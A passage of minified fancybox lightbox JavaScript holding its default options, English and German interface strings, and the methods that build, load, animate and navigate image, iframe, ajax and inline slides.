1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(n){return n.type==="image"?"zoom":!1},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(n){return n.type==="image"?"toggleControls":!1},clickSlide:function(n){return n.type==="image"?"toggleControls":"close"},dblclickContent:function(n){return n.type==="image"?"zoom":!1},dblclickSlide:function(n){return n.type==="image"?"zoom":!1}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=i(n),u=i(t),w=0,v=function(n){return n&&n.hasOwnProperty&&n instanceof i},l=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),p=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),o=function(){var u=t.createElement("fakeelement"),n,i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(n in i)if(u.style[n]!==r)return i[n];return"transitionend"}(),f=function(n){return n&&n.length&&n[0].offsetHeight},e=function(n,t){var r=i.extend(!0,{},n,t);return i.each(t,function(n,t){i.isArray(t)&&(r[n]=t)}),r},y=function(n){var r,u;return!n||n.ownerDocument!==t?!1:(i(".fancybox-container").css("pointer-events","none"),r={x:n.getBoundingClientRect().left+n.offsetWidth/2,y:n.getBoundingClientRect().top+n.offsetHeight/2},u=t.elementFromPoint(r.x,r.y)===n,i(".fancybox-container").css("pointer-events",""),u)},h=function(n,t,r){var u=this;(u.opts=e({index:r},i.fancybox.defaults),i.isPlainObject(t)&&(u.opts=e(u.opts,t)),i.fancybox.isMobile&&(u.opts=e(u.opts,u.opts.mobile)),u.id=u.opts.id||++w,u.currIndex=parseInt(u.opts.index,10)||0,u.prevIndex=null,u.prevPos=null,u.currPos=0,u.firstRun=!0,u.group=[],u.slides={},u.addContent(n),u.group.length)&&u.init()};i.extend(h.prototype,{init:function(){var r=this,o=r.group[r.currIndex],u=o.opts,e,f;u.closeExisting&&i.fancybox.close(!0),i("body").addClass("fancybox-active"),!i.fancybox.getInstance()&&u.hideScrollbar!==!1&&!i.fancybox.isMobile&&t.body.scrollHeight>n.innerHeight&&(i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(n.innerWidth-t.documentElement.clientWidth)+"px;}</style>"),i("body").addClass("compensate-for-scrollbar")),f="",i.each(u.buttons,function(n,t){f+=u.btnTpl[t]||""}),e=i(r.translate(r,u.baseTpl.replace("{{buttons}}",f).replace("{{arrows}}",u.btnTpl.arrowLeft+u.btnTpl.arrowRight))).attr("id","fancybox-container-"+r.id).addClass(u.baseClass).data("FancyBox",r).appendTo(u.parentEl),r.$refs={container:e},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(n){r.$refs[n]=e.find(".fancybox-"+n)}),r.trigger("onInit"),r.activate(),r.jumpTo(r.currIndex)},translate:function(n,t){var i=n.opts.i18n[n.opts.lang]||n.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(n,t){return i[t]===r?n:i[t]})},addContent:function(n){var t=this,f=i.makeArray(n),u;i.each(f,function(n,u){var f={},o={},l,s,a,h,c;i.isPlainObject(u)?(f=u,o=u.opts||u):i.type(u)==="object"&&i(u).length?(l=i(u),o=l.data()||{},o=i.extend(!0,{},o,o.options),o.$orig=l,f.src=t.opts.src||o.src||l.attr("href"),f.type||f.src||(f.type="inline",f.src=u)):f={type:"html",src:u+""},f.opts=i.extend(!0,{},t.opts,o),i.isArray(o.buttons)&&(f.opts.buttons=o.buttons),i.fancybox.isMobile&&f.opts.mobile&&(f.opts=e(f.opts,f.opts.mobile)),s=f.type||f.opts.type,h=f.src||"",!s&&h&&((a=h.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(s="video",f.opts.video.format||(f.opts.video.format="video/"+(a[1]==="ogv"?"ogg":a[1]))):h.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":h.match(/\.(pdf)((\?|#).*)?$/i)?(s="iframe",f=i.extend(!0,f,{contentType:"pdf",opts:{iframe:{preload:!1}}})):h.charAt(0)==="#"&&(s="inline")),s?f.type=s:t.trigger("objectNeedsType",f),f.contentType||(f.contentType=i.inArray(f.type,["html","inline","ajax"])>-1?"html":f.type),f.index=t.group.length,f.opts.smallBtn=="auto"&&(f.opts.smallBtn=i.inArray(f.type,["html","inline","ajax"])>-1),f.opts.toolbar==="auto"&&(f.opts.toolbar=!f.opts.smallBtn),f.$thumb=f.opts.$thumb||null,f.opts.$trigger&&f.index===t.opts.index&&(f.$thumb=f.opts.$trigger.find("img:first"),f.$thumb.length&&(f.opts.$orig=f.opts.$trigger)),f.$thumb&&f.$thumb.length||!f.opts.$orig||(f.$thumb=f.opts.$orig.find("img:first")),f.$thumb&&!f.$thumb.length&&(f.$thumb=null),f.thumb=f.opts.thumb||(f.$thumb?f.$thumb[0].src:null),i.type(f.opts.caption)==="function"&&(f.opts.caption=f.opts.caption.apply(u,[t,f])),i.type(t.opts.caption)==="function"&&(f.opts.caption=t.opts.caption.apply(u,[t,f])),f.opts.caption instanceof i||(f.opts.caption=f.opts.caption===r?"":f.opts.caption+""),f.type==="ajax"&&(c=h.split(/\s+/,2),c.length>1&&(f.src=c.shift(),f.opts.filter=c.shift())),f.opts.modal&&(f.opts=i.extend(!0,f.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),t.group.push(f)}),Object.keys(t.slides).length&&(t.updateControls(),u=t.Thumbs,u&&u.isActive&&(u.create(),u.focus()))},addEvents:function(){var t=this;t.removeEvents();t.$refs.container.on("click.fb-close","[data-fancybox-close]",function(n){n.stopPropagation(),n.preventDefault(),t.close(n)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(n){n.stopPropagation(),n.preventDefault(),t.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(n){n.stopPropagation(),n.preventDefault(),t.next()}).on("click.fb","[data-fancybox-zoom]",function(){t[t.isScaledDown()?"scaleToActual":"scaleToFit"]()});s.on("orientationchange.fb resize.fb",function(n){n&&n.originalEvent&&n.originalEvent.type==="resize"?(t.requestId&&p(t.requestId),t.requestId=l(function(){t.update(n)})):(t.current&&t.current.type==="iframe"&&t.$refs.stage.hide(),setTimeout(function(){t.$refs.stage.show(),t.update(n)},i.fancybox.isMobile?600:250))});u.on("keydown.fb",function(n){var f=i.fancybox?i.fancybox.getInstance():null,u=f.current,r=n.keyCode||n.which;if(r==9){u.opts.trapFocus&&t.focus(n);return}if(u.opts.keyboard&&!n.ctrlKey&&!n.altKey&&!n.shiftKey&&!i(n.target).is("input,textarea,video,audio,select")){if(r===8||r===27){n.preventDefault(),t.close(n);return}if(r===37||r===38){n.preventDefault(),t.previous();return}if(r===39||r===40){n.preventDefault(),t.next();return}t.trigger("afterKeydown",n,r)}});if(t.group[t.currIndex].opts.idleTime){t.idleSecondsCounter=0;u.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){t.idleSecondsCounter=0,t.isIdle&&t.showControls(),t.isIdle=!1});t.idleInterval=n.setInterval(function(){t.idleSecondsCounter++,t.idleSecondsCounter>=t.group[t.currIndex].opts.idleTime&&!t.isDragging&&(t.isIdle=!0,t.idleSecondsCounter=0,t.hideControls())},1e3)}},removeEvents:function(){var t=this;s.off("orientationchange.fb resize.fb"),u.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),t.idleInterval&&(n.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(n){return this.jumpTo(this.currPos-1,n)},next:function(n){return this.jumpTo(this.currPos+1,n)},jumpTo:function(n,t){var u=this,a=u.group.length,c,y,h,e,o,s,p,l,v;if(!u.isDragging&&!u.isClosing&&(!u.isAnimating||!u.firstRun)){if(n=parseInt(n,10),h=u.current?u.current.opts.loop:u.opts.loop,!h&&(n<0||n>=a))return!1;if(c=u.firstRun=!Object.keys(u.slides).length,o=u.current,u.prevIndex=u.currIndex,u.prevPos=u.currPos,e=u.createSlide(n),a>1&&((h||e.index<a-1)&&u.createSlide(n+1),(h||e.index>0)&&u.createSlide(n-1)),u.current=e,u.currIndex=e.index,u.currPos=e.pos,u.trigger("beforeShow",c),u.updateControls(),e.forcedDuration=r,i.isNumeric(t)?e.forcedDuration=t:t=e.opts[c?"animationDuration":"transitionDuration"],t=parseInt(t,10),y=u.isMoved(e),e.$slide.addClass("fancybox-slide--current"),c){e.opts.animationEffect&&t&&u.$refs.container.css("transition-duration",t+"ms"),u.$refs.container.addClass("fancybox-is-open").trigger("focus"),u.loadSlide(e),u.preload("image");return}s=i.fancybox.getTranslate(o.$slide),p=i.fancybox.getTranslate(u.$refs.stage),i.each(u.slides,function(n,t){i.fancybox.stop(t.$slide,!0)}),o.pos!==e.pos&&(o.isComplete=!1),o.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),y?(v=s.left-(o.pos*s.width+o.pos*o.opts.gutter),i.each(u.slides,function(n,r){r.$slide.removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var o=r.pos*s.width+r.pos*r.opts.gutter;i.fancybox.setTranslate(r.$slide,{top:0,left:o-p.left+v}),r.pos!==e.pos&&r.$slide.addClass("fancybox-slide--"+(r.pos>e.pos?"next":"previous")),f(r.$slide),i.fancybox.animate(r.$slide,{top:0,left:(r.pos-e.pos)*s.width+(r.pos-e.pos)*r.opts.gutter},t,function(){r.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),r.pos===u.currPos&&u.complete()})})):t&&e.opts.transitionEffect&&(l="fancybox-animated fancybox-fx-"+e.opts.transitionEffect,o.$slide.addClass("fancybox-slide--"+(o.pos>e.pos?"next":"previous")),i.fancybox.animate(o.$slide,l,t,function(){o.$slide.removeClass(l).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),e.isLoaded?u.revealContent(e):u.loadSlide(e),u.preload("image")}},createSlide:function(n){var t=this,u,r;return r=n%t.group.length,r=r<0?t.group.length+r:r,!t.slides[n]&&t.group[r]&&(u=i('<div class="fancybox-slide"></div>').appendTo(t.$refs.stage),t.slides[n]=i.extend(!0,{},t.group[r],{pos:n,$slide:u,isLoaded:!1}),t.updateSlide(t.slides[n])),t.slides[n]},scaleToActual:function(n,t,u){var e=this,f=e.current,w=f.$content,a=i.fancybox.getTranslate(f.$slide).width,v=i.fancybox.getTranslate(f.$slide).height,l=f.width,c=f.height,o,s,h,p,y;e.isAnimating||e.isMoved()||!w||f.type!="image"||!f.isLoaded||f.hasError||(e.isAnimating=!0,i.fancybox.stop(w),n=n===r?a*.5:n,t=t===r?v*.5:t,o=i.fancybox.getTranslate(w),o.top-=i.fancybox.getTranslate(f.$slide).top,o.left-=i.fancybox.getTranslate(f.$slide).left,p=l/o.width,y=c/o.height,s=a*.5-l*.5,h=v*.5-c*.5,l>a&&(s=o.left*p-(n*p-n),s>0&&(s=0),s<a-l&&(s=a-l)),c>v&&(h=o.top*y-(t*y-t),h>0&&(h=0),h<v-c&&(h=v-c)),e.updateCursor(l,c),i.fancybox.animate(w,{top:h,left:s,scaleX:p,scaleY:y},u||366,function(){e.isAnimating=!1}),e.SlideShow&&e.SlideShow.isActive&&e.SlideShow.stop())},scaleToFit:function(n){var r=this,u=r.current,f=u.$content,t;r.isAnimating||r.isMoved()||!f||u.type!="image"||!u.isLoaded||u.hasError||(r.isAnimating=!0,i.fancybox.stop(f),t=r.getFitPos(u),r.updateCursor(t.width,t.height),i.fancybox.animate(f,{top:t.top,left:t.left,scaleX:t.width/f.width(),scaleY:t.height/f.height()},n||366,function(){r.isAnimating=!1}))},getFitPos:function(n){var l=this,o=n.$content,e=n.$slide,t=n.width||n.opts.width,r=n.height||n.opts.height,f,u,c,s,h={};return!n.isLoaded||!o||!o.length?!1:(f=i.fancybox.getTranslate(l.$refs.stage).width,u=i.fancybox.getTranslate(l.$refs.stage).height,f-=parseFloat(e.css("paddingLeft"))+parseFloat(e.css("paddingRight"))+parseFloat(o.css("marginLeft"))+parseFloat(o.css("marginRight")),u-=parseFloat(e.css("paddingTop"))+parseFloat(e.css("paddingBottom"))+parseFloat(o.css("marginTop"))+parseFloat(o.css("marginBottom")),t&&r||(t=f,r=u),c=Math.min(1,f/t,u/r),t=c*t,r=c*r,t>f-.5&&(t=f),r>u-.5&&(r=u),n.type==="image"?(h.top=Math.floor((u-r)*.5)+parseFloat(e.css("paddingTop")),h.left=Math.floor((f-t)*.5)+parseFloat(e.css("paddingLeft"))):n.contentType==="video"&&(s=n.opts.width&&n.opts.height?t/r:n.opts.ratio||16/9,r>t/s?r=t/s:t>r*s&&(t=r*s)),h.width=t,h.height=r,h)},update:function(n){var t=this;i.each(t.slides,function(i,r){t.updateSlide(r,n)})},updateSlide:function(n,t){var r=this,f=n&&n.$content,e=n.width||n.opts.width,o=n.height||n.opts.height,u=n.$slide;r.adjustCaption(n),f&&(e||o||n.contentType==="video")&&!n.hasError&&(i.fancybox.stop(f),i.fancybox.setTranslate(f,r.getFitPos(n)),n.pos===r.currPos&&(r.isAnimating=!1,r.updateCursor())),r.adjustLayout(n),u.length&&(u.trigger("refresh"),n.pos===r.currPos&&r.$refs.toolbar.add(r.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",u.get(0).scrollHeight>u.get(0).clientHeight)),r.trigger("onUpdate",n,t)},centerSlide:function(n){var u=this,f=u.current,t=f.$slide;!u.isClosing&&f&&(t.siblings().css({transform:"",opacity:""}),t.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),i.fancybox.animate(t,{top:0,left:0,opacity:1},n===r?0:n,function(){t.css({transform:"",opacity:""}),f.isComplete||u.complete()},!1))},isMoved:function(n){var u=n||this.current,r,t;return u?(t=i.fancybox.getTranslate(this.$refs.stage),r=i.fancybox.getTranslate(u.$slide),!u.$slide.hasClass("fancybox-animated")&&(Math.abs(r.top-t.top)>.5||Math.abs(r.left-t.left)>.5)):!1},updateCursor:function(n,t){var u=this,r=u.current,f=u.$refs.container,o,e;r&&!u.isClosing&&u.Guestures&&(f.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),o=u.canPan(n,t),e=o?!0:u.isZoomable(),f.toggleClass("fancybox-is-zoomable",e),i("[data-fancybox-zoom]").prop("disabled",!e),o?f.addClass("fancybox-can-pan"):e&&(r.opts.clickContent==="zoom"||i.isFunction(r.opts.clickContent)&&r.opts.clickContent(r)=="zoom")?f.addClass("fancybox-can-zoomIn"):r.opts.touch&&(r.opts.touch.vertical||u.group.length>1)&&r.contentType!=="video"&&f.addClass("fancybox-can-swipe"))},isZoomable:function(){var i=this,n=i.current,t;return n&&!i.isClosing&&n.type==="image"&&!n.hasError&&(!n.isLoaded||(t=i.getFitPos(n),t&&(n.width>t.width||n.height>t.height)))?!0:!1},isScaledDown:function(n,t){var o=this,u=!1,f=o.current,e=f.$content;return n!==r&&t!==r?u=n<f.width&&t<f.height:e&&(u=i.fancybox.getTranslate(e),u=u.width<f.width&&u.height<f.height),u},canPan:function(n,t){var o=this,u=o.current,e=null,f=!1;return u.type==="image"&&(u.isComplete||n&&t)&&!u.hasError&&(f=o.getFitPos(u),n!==r&&t!==r?e={width:n,height:t}:u.isComplete&&(e=i.fancybox.getTranslate(u.$content)),e&&f&&(f=Math.abs(e.width-f.width)>1.5||Math.abs(e.height-f.height)>1.5)),f},loadSlide:function(n){var t=this,f,r,u;if(!n.isLoading&&!n.isLoaded){if(n.isLoading=!0,t.trigger("beforeLoad",n)===!1)return n.isLoading=!1,!1;f=n.type,r=n.$slide,r.off("refresh").trigger("onReset").addClass(n.opts.slideClass);switch(f){case"image":t.setImage(n);break;case"iframe":t.setIframe(n);break;case"html":t.setContent(n,n.src||n.content);break;case"video":t.setContent(n,n.opts.video.tpl.replace(/\{\{src\}\}/gi,n.src).replace("{{format}}",n.opts.videoFormat||n.opts.video.format||"").replace("{{poster}}",n.thumb||""));break;case"inline":i(n.src).length?t.setContent(n,i(n.src)):t.setError(n);break;case"ajax":t.showLoading(n),u=i.ajax(i.extend({},n.opts.ajax.settings,{url:n.src,success:function(i,r){r==="success"&&t.setContent(n,i)},error:function(i,r){i&&r!=="abort"&&t.setError(n)}}));r.one("onReset",function(){u.abort()});break;default:t.setError(n)}return!0}},setImage:function(n){var r=this,u;setTimeout(function(){var t=n.$image;r.isClosing||!n.isLoading||t&&t.length&&t[0].complete||n.hasError||r.showLoading(n)},50),r.checkSrcset(n),n.$content=i('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(n.$slide.addClass("fancybox-slide--image")),n.opts.preload!==!1&&n.opts.width&&n.opts.height&&n.thumb&&(n.width=n.opts.width,n.height=n.opts.height,u=t.createElement("img"),u.onerror=function(){i(this).remove(),n.$ghost=null},u.onload=function(){r.afterLoad(n)},n.$ghost=i(u).addClass("fancybox-image").appendTo(n.$content).attr("src",n.thumb)),r.setBigImage(n)},checkSrcset:function(t){var e=t.opts.srcset||t.opts.image.srcset,i,r,o,s,f,u;if(e){for(o=n.devicePixelRatio||1,s=n.innerWidth*o,r=e.split(",").map(function(n){var t={};return n.trim().split(/\s+/).forEach(function(n,i){var r=parseInt(n.substring(0,n.length-1),10);if(i===0)return t.url=n;r&&(t.value=r,t.postfix=n[n.length-1])}),t}),r.sort(function(n,t){return n.value-t.value}),f=0;f<r.length;f++)if(u=r[f],u.postfix==="w"&&u.value>=s||u.postfix==="x"&&u.value>=o){i=u;break}!i&&r.length&&(i=r[r.length-1]),i&&(t.src=i.url,t.width&&t.height&&i.postfix=="w"&&(t.height=t.width/t.height*i.value,t.width=i.value),t.opts.srcset=e)}},setBigImage:function(n){var u=this,f=t.createElement("img"),r=i(f);n.$image=r.one("error",function(){u.setError(n)}).one("load",function(){var t;(n.$ghost||(u.resolveImageSlideSize(n,this.naturalWidth,this.naturalHeight),u.afterLoad(n)),u.isClosing)||(n.opts.srcset&&(t=n.opts.sizes,t&&t!=="auto"||(t=(n.width/n.height>1&&s.width()/s.height()>1?"100":Math.round(n.width/n.height*100))+"vw"),r.attr("sizes",t).attr("srcset",n.opts.srcset)),n.$ghost&&setTimeout(function(){n.$ghost&&!u.isClosing&&n.$ghost.hide()},Math.min(300,Math.max(1e3,n.height/1600))),u.hideLoading(n))}).addClass("fancybox-image").attr("src",n.src).appendTo(n.$content),(f.complete||f.readyState=="complete")&&r.naturalWidth&&r.naturalHeight?r.trigger("load"):f.error&&r.trigger("error")},resolveImageSlideSize:function(n,t,i){var u=parseInt(n.opts.width,10),r=parseInt(n.opts.height,10);n.width=t,n.height=i,u>0&&(n.width=u,n.height=Math.floor(u*i/t)),r>0&&(n.width=Math.floor(r*t/i),n.height=r)},setIframe:function(n){var e=this,t=n.opts.iframe,u=n.$slide,f;if(n.$content=i('<div class="fancybox-content'+(t.preload?" fancybox-is-hidden":"")+'"></div>').css(t.css).appendTo(u),u.addClass("fancybox-slide--"+n.contentType),n.$iframe=f=i(t.tpl.replace(/\{rnd\}/g,+new Date)).attr(t.attr).appendTo(n.$content),t.preload){e.showLoading(n);f.on("load.fb error.fb",function(){this.isReady=1,n.$slide.trigger("refresh"),e.afterLoad(n)});u.on("refresh.fb",function(){var o=n.$content,s=t.css.width,e=t.css.height,h,i;if(f[0].isReady===1){try{h=f.contents(),i=h.find("body")}catch(c){}i&&i.length&&i.children().length&&(u.css("overflow","visible"),o.css({width:"100%","max-width":"100%",height:"9999px"}),s===r&&(s=Math.ceil(Math.max(i[0].clientWidth,i.outerWidth(!0)))),o.css("width",s?s:"").css("max-width",""),e===r&&(e=Math.ceil(Math.max(i[0].clientHeight,i.outerHeight(!0)))),o.css("height",e?e:""),u.css("overflow","auto")),o.removeClass("fancybox-is-hidden")}})}else e.afterLoad(n);f.attr("src",n.src);u.one("onReset",function(){try{i(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}i(this).off("refresh.fb").empty(),n.isLoaded=!1,n.isRevealed=!1})},setContent:function(n,t){var r=this;if(!r.isClosing){r.hideLoading(n),n.$content&&i.fancybox.stop(n.$content),n.$slide.empty(),v(t)&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),n.$placeholder=i("<div>").hide().insertAfter(t),t.css("display","inline-block")):n.hasError||(i.type(t)==="string"&&(t=i("<div>").append(i.trim(t)).contents()),n.opts.filter&&(t=i("<div>").html(t).find(n.opts.filter)));n.$slide.one("onReset",function(){i(this).find("video,audio").trigger("pause"),n.$placeholder&&(n.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),n.$placeholder=null),n.$smallBtn&&(n.$smallBtn.remove(),n.$smallBtn=null),n.hasError||(i(this).empty(),n.isLoaded=!1,n.isRevealed=!1)});i(t).appendTo(n.$slide),i(t).is("video,audio")&&(i(t).addClass("fancybox-video"),i(t).wrap("<div></div>"),n.contentType="video",n.opts.width=n.opts.width||i(t).attr("width"),n.opts.height=n.opts.height||i(t).attr("height")),n.$content=n.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),n.$content.siblings().hide(),n.$content.length||(n.$content=n.$slide.wrapInner("<div></div>").children().first()),n.$content.addClass("fancybox-content"),n.$slide.addClass("fancybox-slide--"+n.contentType),r.afterLoad(n)}},setError:function(n){n.hasError=!0,n.$slide.trigger("onReset").removeClass("fancybox-slide--"+n.contentType).addClass("fancybox-slide--error"),n.contentType="html",this.setContent(n,this.translate(n,n.opts.errorTpl)),n.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(n){var t=this;n=n||t.current,n&&!n.$spinner&&(n.$spinner=i(t.translate(t,t.opts.spinnerTpl)).appendTo(n.$slide).hide().fadeIn("fast"))},hideLoading:function(n){var t=this;n=n||t.current,n&&n.$spinner&&(n.$spinner.stop().remove(),delete n.$spinner)},afterLoad:function(n){var t=this;if(!t.isClosing){if(n.isLoading=!1,n.isLoaded=!0,t.trigger("afterLoad",n),t.hideLoading(n),!n.opts.smallBtn||n.$smallBtn&&n.$smallBtn.length||(n.$smallBtn=i(t.translate(n,n.opts.btnTpl.smallBtn)).appendTo(n.$content)),n.opts.protect&&n.$content&&!n.hasError){n.$content.on("contextmenu.fb",function(n){return n.button==2&&n.preventDefault(),!0});n.type==="image"&&i('<div class="fancybox-spaceball"></div>').appendTo(n.$content)}t.adjustCaption(n),t.adjustLayout(n),n.pos===t.currPos&&t.updateCursor(),t.revealContent(n)}},adjustCaption:function(n){var t=this,r=n||t.current,e=r.opts.caption,o=r.opts.preventCaptionOverlap,f=t.$refs.caption,i,u=!1;f.toggleClass("fancybox-caption--separate",o),o&&e&&e.length&&(r.pos!==t.currPos?(i=f.clone().appendTo(f.parent()),i.children().eq(0).empty().html(e),u=i.outerHeight(!0),i.empty().remove()):t.$caption&&(u=t.$caption.outerHeight(!0)),r.$slide.css("padding-bottom",u||""))},adjustLayout:function(n){var e=this,t=n||e.current,u,f,r,i;t.isLoaded&&t.opts.disableLayoutFix!==!0&&(t.$content.css("margin-bottom",""),t.$content.outerHeight()>t.$slide.height()+.5&&(r=t.$slide[0].style["padding-bottom"],i=t.$slide.css("padding-bottom"),parseFloat(i)>0&&(u=t.$slide[0].scrollHeight,t.$slide.css("padding-bottom",0),Math.abs(u-t.$slide[0].scrollHeight)<1&&(f=i),t.$slide.css("padding-bottom",r))),t.$content.css("margin-bottom",f))},revealContent:function(n){var t=this,h=n.$slide,s=!1,o=!1,a=t.isMoved(n),v=n.isRevealed,e,l,u,c;if(n.isRevealed=!0,e=n.opts[t.firstRun?"animationEffect":"transitionEffect"],u=n.opts[t.firstRun?"animationDuration":"transitionDuration"],u=parseInt(n.forcedDuration===r?u:n.forcedDuration,10),(a||n.pos!==t.currPos||!u)&&(e=!1),e==="zoom"&&(n.pos===t.currPos&&u&&n.type==="image"&&!n.hasError&&(o=t.getThumbPos(n))?s=t.getFitPos(n):e="fade"),e==="zoom"){t.isAnimating=!0,s.scaleX=s.width/o.width,s.scaleY=s.height/o.height,c=n.opts.zoomOpacity,c=="auto"&&(c=Math.abs(n.width/n.height-o.width/o.height)>.1),c&&(o.opacity=.1,s.opacity=1),i.fancybox.setTranslate(n.$content.removeClass("fancybox-is-hidden"),o),f(n.$content),i.fancybox.animate(n.$content,s,u,function(){t.isAnimating=!1,t.complete()});return}if(t.updateSlide(n),!e){n.$content.removeClass("fancybox-is-hidden"),v||!a||n.type!=="image"||n.hasError||n.$content.hide().fadeIn("fast"),n.pos===t.currPos&&t.complete();return}i.fancybox.stop(h),l="fancybox-slide--"+(n.pos>=t.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+e,h.addClass(l).removeClass("fancybox-slide--current"),n.$content.removeClass("fancybox-is-hidden"),f(h),n.type!=="image"&&n.$content.hide().show(0),i.fancybox.animate(h,"fancybox-slide--current",u,function(){h.removeClass(l).css({transform:"",opacity:""}),n.pos===t.currPos&&t.complete()},!0)},getThumbPos:function(n){var e=!1,r=n.$thumb,t,u,s,o,f;return!r||!y(r[0])?!1:(t=i.fancybox.getTranslate(r),u=parseFloat(r.css("border-top-width")||0),s=parseFloat(r.css("border-right-width")||0),o=parseFloat(r.css("border-bottom-width")||0),f=parseFloat(r.css("border-left-width")||0),e={top:t.top+u,left:t.left+f,width:t.width-s-f,height:t.height-u-o,scaleX:1,scaleY:1},t.width>0&&t.height>0?e:!1)},complete:function(){var t=this,n=t.current,u={},r;if(!t.isMoved()&&n.isLoaded){if(n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),t.preload("inline"),f(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(t.slides,function(n,r){r.pos>=t.currPos-1&&r.pos<=t.currPos+1?u[r.pos]=r:r&&(i.fancybox.stop(r.$slide),r.$slide.off().remove())}),t.slides=u),t.isAnimating=!1,t.updateCursor(),t.trigger("afterShow"),!!n.opts.video.autoStart)n.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),t.next()});n.opts.autoFocus&&n.contentType==="html"&&(r=n.$content.find("input[autofocus]:enabled:visible:first"),r.length?r.trigger("focus"):t.focus(null,!0)),n.$slide.scrollTop(0).scrollLeft(0)}},preload:function(n){var t=this,r,i;t.group.length<2||(i=t.slides[t.currPos+1],r=t.slides[t.currPos-1],r&&r.type===n&&t.loadSlide(r),i&&i.type===n&&t.loadSlide(i))},focus:function(n,r){var f=this,o=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(","),u,e;f.isClosing||(u=!n&&f.current&&f.current.isComplete?f.current.$slide.find("*:visible"+(r?":not(.fancybox-close-small)":"")):f.$refs.container.find("*:visible"),u=u.filter(o).filter(function(){return i(this).css("visibility")!=="hidden"&&!i(this).hasClass("disabled")}),u.length?(e=u.index(t.activeElement),n&&n.shiftKey?(e<0||e==0)&&(n.preventDefault(),u.eq(u.length-1).trigger("focus")):(e<0||e==u.length-1)&&(n&&n.preventDefault(),u.eq(0).trigger("focus"))):f.$refs.container.trigger("focus"))},activate:function(){var n=this;i(".fancybox-container").each(function(){var t=i(this).data("FancyBox");t&&t.id!==n.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)}),n.isVisible=!0,(n.current||n.isIdle)&&(n.update(),n.updateControls()),n.trigger("onActivate"),n.addEvents()},close:function(n,t){var u=this,r=u.current,s,o,h,c,v,y,e,a=function(){u.cleanUp(n)};return 